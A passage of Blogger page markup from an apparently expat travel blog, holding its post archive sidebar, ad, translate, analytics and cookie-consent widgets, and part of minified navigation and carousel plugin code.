<a class='post-count-link' href='https://www.doramode-digital.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.doramode-digital.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.doramode-digital.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.doramode-digital.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.doramode-digital.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.doramode-digital.com/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.doramode-digital.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.doramode-digital.com/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.doramode-digital.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.doramode-digital.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.doramode-digital.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.doramode-digital.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.doramode-digital.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.doramode-digital.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.doramode-digital.com/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='posts'>
<li><a href='https://www.doramode-digital.com/2019/07/al-bahar-at-corniche-abu-dhabi-united.html'>Al Bahar at the Corniche | Abu Dhabi United Arab E...</a></li>
<li><a href='https://www.doramode-digital.com/2019/07/qasr-al-watan-abu-dhabiunited-arab.html'>QASR AL WATAN | ABU DHABI,UNITED ARAB EMIRATES</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.doramode-digital.com/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.doramode-digital.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.doramode-digital.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.doramode-digital.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.doramode-digital.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.doramode-digital.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(47)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.doramode-digital.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.doramode-digital.com/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.doramode-digital.com/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.doramode-digital.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.doramode-digital.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.doramode-digital.com/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.doramode-digital.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.doramode-digital.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.doramode-digital.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.doramode-digital.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.doramode-digital.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.doramode-digital.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.doramode-digital.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.doramode-digital.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1892959235304281" crossorigin="anonymous" ></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-1892959235304281"
     data-ad-slot="8479971692"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div>
<div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate This Blog Into Your Language</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'en',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>FIND ME ON EXPATS BLOG</h2>
<div class='widget-content'>
<a href="http://www.expatsblog.com"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vRXTsK_l9c7SBG9PAYov_QBmXy0SGtiED6IJEXqJUrRSGgGmaBLxGmQQMBBcwoAOql4x8JK2wUk9Is2aVfsn0vFZtTmvLpU5BeRfSO8D484xrakw=s0-d" alt="ExpatsBlog.com - Where Expats Blog" title="ExpatsBlog.com - Where Expats Blog" border="0"></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
<div class="recentpoststyle">
<script type="text/javascript">
function showlatestposts(e) {
    for (var t = 0; t < posts_no; t++) {
        var r, s = e.feed.entry[t],
            n = s.title.$t;
        if (t == e.feed.entry.length) break;
        for (var a = 0; a < s.link.length; a++)
            if ("alternate" == s.link[a].rel) {
                r = s.link[a].href;
                break
            }
        n = n.link(r);
        var i = "... read more";
        i = i.link(r);
        var l = s.published.$t,
            o = l.substring(0, 4),
            u = l.substring(5, 7),
            c = l.substring(8, 10),
            m = new Array;
        if (m[1] = "Jan", m[2] = "Feb", m[3] = "Mar", m[4] = "Apr", m[5] = "May", m[6] = "Jun", m[7] = "Jul", m[8] = "Aug", m[9] = "Sep", m[10] = "Oct", m[11] = "Nov", m[12] = "Dec", "content" in s) var d = s.content.$t;
        else if ("summary" in s) var d = s.summary.$t;
        else var d = "";
        var v = /<\S[^>]*>/g;
        if (d = d.replace(v, ""), 1 == posts_date && document.write('<div class="post-date">' + m[parseInt(u, 10)] + " " + c + " " + o + "</div>"), document.write('<li class="recent-post-title">'), document.write(n), document.write('</li><div class="recent-post-summ">'), 1 == post_summary)
            if (d.length < summary_chars) document.write(d);
            else {
                d = d.substring(0, summary_chars);
                var f = d.lastIndexOf(" ");
                d = d.substring(0, f), document.write(d + " " )
            }
        document.write("</div>")
    }
}
</script>
<script type="text/javascript">
var posts_no = 2;
var posts_date = true;
var post_summary = true;
var summary_chars = 80;
</script>
<script src="/feeds/posts/default?orderby=published&amp;alt=json-in-script&amp;callback=showlatestposts">
</script>
<style type="text/css">
.recentpoststyle {
    list-style-type: none;
}
.recentpoststyle a {
    text-decoration: none;
    color: #49A8D1;
}
.recentpoststyle a:hover {
    color: #000;
}
.recentpoststyle li:before {
    float: left;
    z-index: 1;
    position: relative;
    font-size: 15px;
    font-weight: bold;
    color: #fff;
    background: #69B7E2;
    margin: 13px 5px 0px -6px;
    line-height: 30px;
    width: 30px;
    height: 30px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
li.recent-post-title {
    margin: 7px 0;
    padding: 0;
}
.recent-post-title a {
    color: #444;
    text-decoration: none;
    font: 600 13px 'Oswald';
}
.post-date {
    font-size: 11px;
    color: #999;
    margin:0;
}
.recent-post-summ {
    color: #777;
    padding: 0 0 15px;
    margin-bottom: 15px;
    font: 15px 'Open Sans', sans-serif;
    border-bottom: 1px solid #ececec;
}
</style></div>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- doramode-digital_Instagram Widget_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1892959235304281"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7413467889"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1892959235304281" crossorigin="anonymous" ></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<div class='widget-content'>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async="async" src="https://www.googletagmanager.com/gtag/js?id=UA-106320083-1" ></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-106320083-1');
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (A)'></div>
</div>
<div class='lower-bod' id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1892959235304281" crossorigin="anonymous" ></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML19'>
<div class='widget-content'>
<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.css" />
<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.js"></script>
<script>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#edeff5",
      "text": "#838391"
    },
    "button": {
      "background": "#4b81e8"
    }
  },
  "theme": "classic"
})});
</script>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='pinterest' href='https://www.pinterest.com/cedricsblogsite/' title='pinterest'></a></li>
</ul>
</div>
</div></div>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#e87a9d;' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
<div class='go-to-top-parent'><a class='back-to-top' href='#'><i aria-hidden='true' class='fa fa-long-arrow-up'></i></a></div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

function makemeSticky(e){function t(){var e=s.getBoundingClientRect();e.top<0?(n.className=a+" makesticking",n.style.width=i+"px"):n.className=a}var n=document.getElementById(e),s=document.createElement("div");n.parentNode.insertBefore(s,n);var i=n.offsetWidth,a=n.className+" makesticky";window.addEventListener("scroll",t,!1)}makemeSticky("stickymenu");

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
